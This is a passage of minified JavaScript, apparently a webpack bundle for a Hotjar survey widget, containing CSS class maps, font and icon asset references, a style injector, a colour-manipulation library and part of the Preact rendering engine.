!important;position:fixed;z-index:2147483640;bottom:-400px;right:100px;width:300px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important}._hj-AwaE7__styles__textarea{}._hj-dk3Fb__styles__iconX,._hj-9iDZB__styles__iconOk,._hj-t13KX__styles__iconError,._hj-D\\+oDX__styles__iconLogo,._hj-Nbq9C__styles__iconSelectElement{}._hj-eJm8p__styles__rtl,._hj-eJm8p__styles__rtl *{direction:rtl !important}._hj-hc6BA__styles__roundedCorners{border-radius:3px}@media screen and (max-width: 480px){._hj-A4W17__styles__inlineSurvey{max-width:100%;overflow-x:auto}}\n",""]),w.locals={resetStyles:"_hj-Pbej5__styles__resetStyles",globalStyles:"_hj-s3UIi__styles__globalStyles",icon:"_hj-L5SMl__styles__icon",iconX:"_hj-dk3Fb__styles__iconX _hj-L5SMl__styles__icon",iconOk:"_hj-9iDZB__styles__iconOk _hj-L5SMl__styles__icon",iconError:"_hj-t13KX__styles__iconError _hj-L5SMl__styles__icon",iconLogo:"_hj-D+oDX__styles__iconLogo _hj-L5SMl__styles__icon",iconSelectElement:"_hj-Nbq9C__styles__iconSelectElement _hj-L5SMl__styles__icon",surveyIcons:"_hj-mtJG6__styles__surveyIcons",inputField:"_hj-EZqbk__styles__inputField",textarea:"_hj-AwaE7__styles__textarea _hj-EZqbk__styles__inputField",basicButton:"_hj-EIBGi__styles__basicButton",primaryButton:"_hj-SU8LU__styles__primaryButton",clearButton:"_hj-F457+__styles__clearButton",answersContentWrapper:"_hj-hTm4+__styles__answersContentWrapper",spinner:"_hj-ag9y+__styles__spinner",spin:"_hj-eYRYp__styles__spin",colors:"_hj-5+Z5O__styles__colors",widget:"_hj-H1LCt__styles__widget",rtl:"_hj-eJm8p__styles__rtl",roundedCorners:"_hj-hc6BA__styles__roundedCorners",inlineSurvey:"_hj-A4W17__styles__inlineSurvey"},n.default=w},5933:function(e){"use strict";e.exports=function(e){var n=[];return n.toString=function(){return this.map((function(n){var t=e(n);return n[2]?"@media ".concat(n[2]," {").concat(t,"}"):t})).join("")},n.i=function(e,t,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var l=0;l<e.length;l++){var s=[].concat(e[l]);r&&o[s[0]]||(t&&(s[2]?s[2]="".concat(t," and ").concat(s[2]):s[2]=t),n.push(s))}},n}},2384:function(e){"use strict";e.exports=function(e,n){return n||(n={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),n.hash&&(e+=n.hash),/["'() \t\n]/.test(e)||n.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},2825:function(e,n,t){e.exports=t.p+"widget_icons_dark.ad934a.png"},3012:function(e,n,t){e.exports=t.p+"widget_icons_light.766225.png"},3399:function(e,n,t){e.exports=t.p+"Roboto-Medium.52cb73.woff"},8585:function(e,n,t){e.exports=t.p+"Roboto-Medium.ef8bb0.woff2"},5104:function(e,n,t){e.exports=t.p+"Roboto-Regular.376ea5.woff"},6228:function(e,n,t){e.exports=t.p+"Roboto-Regular.422781.woff2"},1482:function(e,n,t){e.exports=t.p+"font-hotjar_5.f4b154.eot"},6385:function(e,n,t){e.exports=t.p+"font-hotjar_5.2c7ab2.svg"},7334:function(e,n,t){e.exports=t.p+"font-hotjar_5.0ddfe2.ttf"},6922:function(e,n,t){e.exports=t.p+"font-hotjar_5.17b429.woff"},2437:function(e,n,t){e.exports=t.p+"font-hotjar_5.65042d.woff2"},63:function(e,n,t){"use strict";var r=t(9415),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function s(e){return r.isMemo(e)?a:l[e.$$typeof]||o}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(n,t,r){if("string"!=typeof t){if(h){var o=f(t);o&&o!==h&&e(n,o,r)}var a=u(t);d&&(a=a.concat(d(t)));for(var l=s(n),m=s(t),_=0;_<a.length;++_){var v=a[_];if(!(i[v]||r&&r[v]||m&&m[v]||l&&l[v])){var y=p(t,v);try{c(n,v,y)}catch(e){}}}}return n}},4507:function(e,n){"use strict";var t="function"==typeof Symbol&&Symbol.for,r=t?Symbol.for("react.element"):60103,o=t?Symbol.for("react.portal"):60106,i=t?Symbol.for("react.fragment"):60107,a=t?Symbol.for("react.strict_mode"):60108,l=t?Symbol.for("react.profiler"):60114,s=t?Symbol.for("react.provider"):60109,c=t?Symbol.for("react.context"):60110,u=t?Symbol.for("react.async_mode"):60111,d=t?Symbol.for("react.concurrent_mode"):60111,p=t?Symbol.for("react.forward_ref"):60112,f=t?Symbol.for("react.suspense"):60113,h=t?Symbol.for("react.suspense_list"):60120,m=t?Symbol.for("react.memo"):60115,_=t?Symbol.for("react.lazy"):60116,v=t?Symbol.for("react.block"):60121,y=t?Symbol.for("react.fundamental"):60117,b=t?Symbol.for("react.responder"):60118,g=t?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var n=e.$$typeof;switch(n){case r:switch(e=e.type){case u:case d:case i:case l:case a:case f:return e;default:switch(e=e&&e.$$typeof){case c:case p:case _:case m:case s:return e;default:return n}}case o:return n}}}function x(e){return w(e)===d}n.AsyncMode=u,n.ConcurrentMode=d,n.ContextConsumer=c,n.ContextProvider=s,n.Element=r,n.ForwardRef=p,n.Fragment=i,n.Lazy=_,n.Memo=m,n.Portal=o,n.Profiler=l,n.StrictMode=a,n.Suspense=f,n.isAsyncMode=function(e){return x(e)||w(e)===u},n.isConcurrentMode=x,n.isContextConsumer=function(e){return w(e)===c},n.isContextProvider=function(e){return w(e)===s},n.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},n.isForwardRef=function(e){return w(e)===p},n.isFragment=function(e){return w(e)===i},n.isLazy=function(e){return w(e)===_},n.isMemo=function(e){return w(e)===m},n.isPortal=function(e){return w(e)===o},n.isProfiler=function(e){return w(e)===l},n.isStrictMode=function(e){return w(e)===a},n.isSuspense=function(e){return w(e)===f},n.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===l||e===a||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===_||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===p||e.$$typeof===y||e.$$typeof===b||e.$$typeof===g||e.$$typeof===v)},n.typeOf=w},9415:function(e,n,t){"use strict";e.exports=t(4507)},5090:function(e,n,t){var r=t(1157),o=t(5340);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.id,o,""]]);r(o,{insert:"head",singleton:!1}),e.exports=o.locals||{}},1157:function(e,n,t){"use strict";var r,o=function(){var e={};return function(n){if(void 0===e[n]){var t=document.querySelector(n);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}e[n]=t}return e[n]}}(),i=[];function a(e){for(var n=-1,t=0;t<i.length;t++)if(i[t].identifier===e){n=t;break}return n}function l(e,n){for(var t={},r=[],o=0;o<e.length;o++){var l=e[o],s=n.base?l[0]+n.base:l[0],c=t[s]||0,u="".concat(s," ").concat(c);t[s]=c+1;var d=a(u),p={css:l[1],media:l[2],sourceMap:l[3]};-1!==d?(i[d].references++,i[d].updater(p)):i.push({identifier:u,updater:m(p,n),references:1}),r.push(u)}return r}function s(e){var n=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var i=t.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(e){n.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(n);else{var a=o(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(n)}return n}var c,u=(c=[],function(e,n){return c[e]=n,c.filter(Boolean).join("\n")});function d(e,n,t,r){var o=t?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=u(n,o);else{var i=document.createTextNode(o),a=e.childNodes;a[n]&&e.removeChild(a[n]),a.length?e.insertBefore(i,a[n]):e.appendChild(i)}}function p(e,n,t){var r=t.css,o=t.media,i=t.sourceMap;if(o?e.setAttribute("media",o):e.removeAttribute("media"),i&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var f=null,h=0;function m(e,n){var t,r,o;if(n.singleton){var i=h++;t=f||(f=s(n)),r=d.bind(null,t,i,!1),o=d.bind(null,t,i,!0)}else t=s(n),r=p.bind(null,t,n),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)};return r(e),function(n){if(n){if(n.css===e.css&&n.media===e.media&&n.sourceMap===e.sourceMap)return;r(e=n)}else o()}}e.exports=function(e,n){(n=n||{}).singleton||"boolean"==typeof n.singleton||(n.singleton=(void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r));var t=l(e=e||[],n);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<t.length;r++){var o=a(t[r]);i[o].references--}for(var s=l(e,n),c=0;c<t.length;c++){var u=a(t[c]);0===i[u].references&&(i[u].updater(),i.splice(u,1))}t=s}}}},9425:function(e){e.exports=function(){"use strict";var e={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},n=new RegExp("[^#a-f\\d]","gi"),t=new RegExp("^#?[a-f\\d]{3}[a-f\\d]?$|^#?[a-f\\d]{6}([a-f\\d]{2})?$","i"),r=new RegExp(/^#([a-f0-9]{3,4}|[a-f0-9]{4}(?:[a-f0-9]{2}){1,2})\b$/,"i"),o="-?\\d*(?:\\.\\d+)",i="("+o+"?)",a="("+o+"?%)",l=("^\n  hsla?\\(\n    \\s*(-?\\d*(?:\\.\\d+)?(?:deg|rad|turn)?)\\s*,\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),s=new RegExp(l),c=("^\n  hsla?\\(\n    \\s*(-?\\d*(?:\\.\\d+)?(?:deg|rad|turn)?)\\s*\n    \\s+"+a+"\n    \\s+"+a+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),u=new RegExp(c),d=("^\n  rgba?\\(\n    \\s*"+i+"\\s*,\n    \\s*"+i+"\\s*,\n    \\s*"+i+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),p=new RegExp(d),f=("^\n  rgba?\\(\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*,\n    \\s*"+a+"\\s*\n    (?:,\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n  $\n").replace(/\n|\s/g,""),h=new RegExp(f),m=("^\n  rgba?\\(\n    \\s*"+i+"\n    \\s+"+i+"\n    \\s+"+i+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n$\n").replace(/\n|\s/g,""),_=new RegExp(m),v=("^\n  rgba?\\(\n    \\s*"+a+"\n    \\s+"+a+"\n    \\s+"+a+"\n    \\s*(?:\\s*\\/\\s*(-?\\d*(?:\\.\\d+)?%?)\\s*)?\n  \\)\n$\n").replace(/\n|\s/g,""),y=new RegExp(v),b=new RegExp(/^transparent$/,"i"),g=function(e,n,t){return Math.min(Math.max(n,e),t)},w=function(e){var n=e;return"number"!=typeof n&&(n=n.endsWith("%")?255*parseFloat(n)/100:parseFloat(n)),g(Math.round(n),0,255)},x=function(e){return g(parseFloat(e),0,100)};function k(e){var n=e;return"number"!=typeof n&&(n=n.endsWith("%")?parseFloat(n)/100:parseFloat(n)),g(n,0,1)}function j(e){var r=function(e,r){if(void 0===r&&(r={}),"string"!=typeof e||n.test(e)||!t.test(e))throw new TypeError("Expected a valid hex string");var o=1;8===(e=e.replace(/^#/,"")).length&&(o=Number.parseInt(e.slice(6,8),16)/255,e=e.slice(0,6)),4===e.length&&(o=Number.parseInt(e.slice(3,4).repeat(2),16)/255,e=e.slice(0,3)),3===e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]);var i=Number.parseInt(e,16),a=i>>16,l=i>>8&255,s=255&i,c="number"==typeof r.alpha?r.alpha:o;return"array"===r.format?[a,l,s,c]:"css"===r.format?"rgb("+a+" "+l+" "+s+(1===c?"":" / "+Number((100*c).toFixed(2))+"%")+")":{red:a,green:l,blue:s,alpha:c}}(e,{format:"array"});return S([null,r[0],r[1],r[2],r[3]])}function S(e){var n=e[1],t=e[2],r=e[3],o=e[4];return void 0===o&&(o=1),{type:"rgb",values:[n,t,r].map(w),alpha:k(null===o?1:o)}}var C=function(n){if("string"!=typeof n)return null;var t=r.exec(n);if(t)return j(t[0]);var o=u.exec(n)||s.exec(n);if(o)return function(e){var n=e[1],t=e[2],r=e[3],o=e[4];void 0===o&&(o=1);var i=n;return{type:"hsl",values:[i=i.endsWith("turn")?360*parseFloat(i)/1:i.endsWith("rad")?Math.round(180*parseFloat(i)/Math.PI):parseFloat(i),x(t),x(r)],alpha:k(null===o?1:o)}}(o);var i=_.exec(n)||y.exec(n)||p.exec(n)||h.exec(n);if(i)return S(i);if(b.exec(n))return S([null,0,0,0,0]);var a=e[n.toLowerCase()];return a?S([null,a[0],a[1],a[2],1]):null},M=function(e){var n,t,r,o,i,a=e[0]/360,l=e[1]/100,s=e[2]/100;if(0==l)return[i=255*s,i,i];n=2*s-(t=s<.5?s*(1+l):s+l-s*l),o=[0,0,0];for(var c=0;c<3;c++)(r=a+1/3*-(c-1))<0&&r++,r>1&&r--,i=6*r<1?n+6*(t-n)*r:2*r<1?t:3*r<2?n+(t-n)*(2/3-r)*6:n,o[c]=255*i;return o};function P(e){var n=Math.round(function(e,n,t){return Math.min(Math.max(e,n),t)}(e,0,255)).toString(16);return 1==n.length?"0"+n:n}var O=function(e){var n=4===e.length?P(255*e[3]):"";return"#"+P(e[0])+P(e[1])+P(e[2])+n},A=function(e){var n,t,r=e[0]/255,o=e[1]/255,i=e[2]/255,a=Math.min(r,o,i),l=Math.max(r,o,i),s=l-a;return l==a?n=0:r==l?n=(o-i)/s:o==l?n=2+(i-r)/s:i==l&&(n=4+(r-o)/s),(n=Math.min(60*n,360))<0&&(n+=360),t=(a+l)/2,[n,100*(l==a?0:t<=.5?s/(l+a):s/(2-l-a)),100*t]};function z(e){var n=C(e);return null===n?null:("hsl"===n.type&&(n.values=M(n.values)),n)}function I(e,n,t){void 0===t&&(t=50);var r=z(e),o=z(n);if(!r||!o)return null;var i=Math.min(Math.max(0,t),100)/100,a=2*i-1,l=r.alpha-o.alpha,s=((a*l==-1?a:(a+l)/(1+a*l))+1)/2,c=1-s,u=r.values.map((function(e,n){return Math.round(r.values[n]*s+o.values[n]*c)})),d=u[0],p=u[1],f=u[2],h=parseFloat((r.alpha*i+o.alpha*(1-i)).toFixed(8));return{hex:O([d,p,f]),hexa:O([d,p,f,h]),rgba:[d,p,f,h],hsla:A([d,p,f]).map(Math.round).concat([h])}}var E=function(e,n){return null===e||isNaN(e)||"string"==typeof e?n:e},T=function(e,n,t){var r;void 0===e&&(e="#000"),void 0===n&&(n="base"),void 0===t&&(t=0),r=[[0,0,0],1,n,t],this.rgb=r[0],this.alpha=r[1],this.type=r[2],this.weight=r[3];var o=null===e?"#000":e;if("string"!=typeof o)throw new TypeError("Input should be a string: "+o);var i=C(o);if(!i)throw new Error("Unable to parse color from string: "+o);return this["_setFrom"+i.type.toUpperCase()](i.values.concat([i.alpha]))},L={hex:{configurable:!0}};return L.hex.get=function(){return this.hexString().replace(/^#/,"")},T.prototype.setColor=function(e){var n=C(e);return n?this["_setFrom"+n.type.toUpperCase()](n.values.concat([n.alpha])):null},T.prototype.tint=function(e,n){return void 0===n&&(n=E(e,50)),new T("rgb("+I("#fff",this.rgbString(),n).rgba+")","tint",n)},T.prototype.shade=function(e,n){return void 0===n&&(n=E(e,50)),new T("rgb("+I("#000",this.rgbString(),n).rgba+")","shade",n)},T.prototype.tints=function(e,n){var t=this;return void 0===n&&(n=E(e,10)),Array.from({length:100/n},(function(e,r){return t.tint((r+1)*n)}))},T.prototype.shades=function(e,n){var t=this;return void 0===n&&(n=E(e,10)),Array.from({length:100/n},(function(e,r){return t.shade((r+1)*n)}))},T.prototype.all=function(e){return void 0===e&&(e=10),this.tints(e).reverse().concat([Object.assign(this)],this.shades(e))},T.prototype.hexString=function(){return O(this.alpha>=1?this.rgb:this.rgb.concat([this.alpha]))},T.prototype.rgbString=function(){var e=(this.alpha>=1?this.rgb:this.rgb.concat([this.alpha])).join(", ");return(this.alpha>=1?"rgb":"rgba")+"("+e+")"},T.prototype.getBrightness=function(){return Math.round(this.rgb.reduce((function(e,n){return e+n}))/765*100)},T.prototype._setFromRGB=function(e){var n;return n=[[e[0],e[1],e[2]],e[3]],this.rgb=n[0],this.alpha=n[1],this},T.prototype._setFromHSL=function(e){var n,t=e[0],r=e[1],o=e[2],i=e[3];return n=[M([t,r,o]).map(Math.round),i],this.rgb=n[0],this.alpha=n[1],this},Object.defineProperties(T.prototype,L),T.VERSION="v2.1.1",T}()}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;t.g.importScripts&&(e=t.g.location+"");var n=t.g.document;if(!e&&n&&(n.currentScript&&(e=n.currentScript.src),!e)){var r=n.getElementsByTagName("script");if(r.length)for(var o=r.length-1;o>-1&&!e;)e=r[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),t.p=e}(),t.nc=void 0,function(){"use strict";var e,n,r,o,i,a,l={},s=[],c=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function u(e,n){for(var t in n)e[t]=n[t];return e}function d(e){var n=e.parentNode;n&&n.removeChild(e)}function p(e,n,t){var r,o,i,a=arguments,l={};for(i in n)"key"==i?r=n[i]:"ref"==i?o=n[i]:l[i]=n[i];if(arguments.length>3)for(t=[t],i=3;i<arguments.length;i++)t.push(a[i]);if(null!=t&&(l.children=t),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===l[i]&&(l[i]=e.defaultProps[i]);return f(e,l,r,o,null)}function f(n,t,r,o,i){var a={type:n,props:t,key:r,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++e.__v:i};return null!=e.vnode&&e.vnode(a),a}function h(e){return e.children}function m(e,n){this.props=e,this.context=n}function _(e,n){if(null==n)return e.__?_(e.__,e.__.__k.indexOf(e)+1):null;for(var t;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e)return t.__e;return"function"==typeof e.type?_(e):null}function v(e){var n,t;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,n=0;n<e.__k.length;n++)if(null!=(t=e.__k[n])&&null!=t.__e){e.__e=e.__c.base=t.__e;break}return v(e)}}function y(t){(!t.__d&&(t.__d=!0)&&n.push(t)&&!b.__r++||o!==e.debounceRendering)&&((o=e.debounceRendering)||r)(b)}function b(){for(var e;b.__r=n.length;)e=n.sort((function(e,n){return e.__v.__b-n.__v.__b})),n=[],e.some((function(e){var n,t,r,o,i,a,l;e.__d&&(a=(i=(n=e).__v).__e,(l=n.__P)&&(t=[],(r=u({},i)).__v=i.__v+1,o=P(l,i,r,n.__n,void 0!==l.ownerSVGElement,null!=i.__h?[a]:null,t,null==a?_(i):a,i.__h),O(t,i),o!=a&&v(i)))}))}function g(e,n,t,r,o,i,a,c,u,p){var m,v,y,b,g,w,k,j=r&&r.__k||s,S=j.length;for(u==l&&(u=null!=a?a[0]:S?_(r,0):null),t.__k=[],m=0;m<n.length;m++)if(null!=(b=t.__k[m]=null==(b=n[m])||"boolean"==typeof b?null:"string"==typeof b||"number"==typeof b?f(null,b,null,null,b):Array.isArray(b)?f(h,{children:b},null,null,null):null!=b.__e||null!=b.__c?f(b.type,b.props,b.key,null,b.__v):b)){if(b.__=t,b.__b=t.__b+1,null===(y=j[m])||y&&b.key==y.key&&b.type===y.type)j[m]=void 0;else for(v=0;v<S;v++){if((y=j[v])&&b.key==y.key&&b.type===y.type){j[v]=void 0;break}y=null}g=P(e,b,y=y||l,o,i,a,c,u,p),(v=b.ref)&&y.ref!=v&&(k||(k=[]),y.ref&&k.push(y.ref,null,b),k.push(v,b.__c||g,b)),null!=g?(null==w&&(w=g),u=x(e,b,y,j,a,g,u),p||"option"!=t.type?"function"==typeof t.type&&(t.__d=u):e.value=""):u&&y.__e==u&&u.parentNode!=e&&(u=_(y))}if(t.__e=w,null!=a&&"function"!=typeof t.type)for(m=a.length;m--;)null!=a[m]&&d(a[m]);for(m=S;m--;)null!=j[m]&&I(j[m],j[m]);if(k)for(m=0;m<k.length;m++)z(k[m],k[++m],k[++m])}function w(e,n){return n=n||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){w(e,n)})):n.push(e)),n}function x(e,n,t,r,o,i,a){var l,s,c;if(void 0!==n.__d)l=n.__d,n.__d=void 0;else if(o==t||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),l=null;else{for(s=a,c=0;(s=s.nextSibling)&&c<r.length;c+=2)if(s==i)break e;e.insertBefore(i,a),l=a}return void 0!==l?l:i.nextSibling}function k(e,n,t){"-"===n[0]?e.setProperty(n,t):e[n]=null==t?"":"number"!=typeof t||c.test(n)?t:t+"px"}function j(e,n,t,r,o){var i,a,l;if(o&&"className"==n&&(n="class"),"style"===n)if("string"==typeof t)e.style.cssText=t;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(n in r)t&&n in t||k(e.style,n,"");if(t)for(n in t)r&&t[n]===r[n]||k(e.style,n,t[n])}else"o"===n[0]&&"n"===n[1]?(i=n!==(n=n.replace(/Capture$/,"")),(a=n.toLowerCase())in e&&(n=a),n=n.slice(2),e.l||(e.l={}),e.l[n+i]=t,l=i?C:S,t?r||e.addEventListener(n,l,i):e.removeEventListener(n,l,i)):"list"!==n&&"tagName"!==n&&"form"!==n&&"type"!==n&&"size"!==n&&"download"!==n&&"href"!==n&&!o&&n in e?e[n]=null==t?"":t:"function"!=typeof t&&"dangerouslySetInnerHTML"!==n&&(n!==(n=n.replace(/xlink:?/,""))?null==t||!1===t?e.removeAttributeNS("http://www.w3.org/1999/xlink",n.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",n.toLowerCase(),t):null==t||!1===t&&!/^ar/.test(n)?e.removeAttribute(n):e.setAttribute(n,t))}function S(n){this.l[n.type+!1](e.event?e.event(n):n)}function C(n){this.l[n.type+!0](e.event?e.event(n):n)}function M(e,n,t){var r,o;for(r=0;r<e.__k.length;r++)(o=e.__k[r])&&(o.__=e,o.__e&&("function"==typeof o.type&&o.__k.length>1&&M(o,n,t),n=x(t,o,o,e.__k,null,o.__e,n),"function"==typeof e.type&&(e.__d=n)))}function P(n,t,r,o,i,a,l,s,c){var d,p,f,_,v,y,b,w,x,k,j,S=t.type;if(void 0!==t.constructor)return null;null!=r.__h&&(c=r.__h,s=t.__e=r.__e,t.__h=null,a=[s]),(d=e.__b)&&d(t);try{e:if("function"==typeof S){if(w=t.props,x=(d=S.contextType)&&o[d.__c],k=d?x?x.props.value:d.__:o,r.__c?b=(p=t.__c=r.__c).__=p.__E:("prototype"in S&&S.prototype.render?t.__c=p=new S(w,k):(t.__c=p=new m(w,k),p.constructor=S,p.render=E),x&&x.sub(p),p.props=w,p.state||(p.state={}),p.context=k,p.__n=o,f=p.__d=!0,p.__h=[]),null==p.__s&&(p.__s=p.state),null!=S.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=u({},p.__s)),u(p.__s,S.getDerivedStateFromProps(w,p.__s))),_=p.props,v=p.state,f)null==S.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(null==S.getDerivedStateFromProps&&w!==_&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(w,k),!p.__e&&null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(w,p.__s,k)||t.__v===r.__v){p.props=w,p.state=p.__s,t.__v!==r.__v&&(p.__d=!1),p.__v=t,t.__e=r.__e,t.__k=r.__k,p.__h.length&&l.push(p),M(t,s,n);break 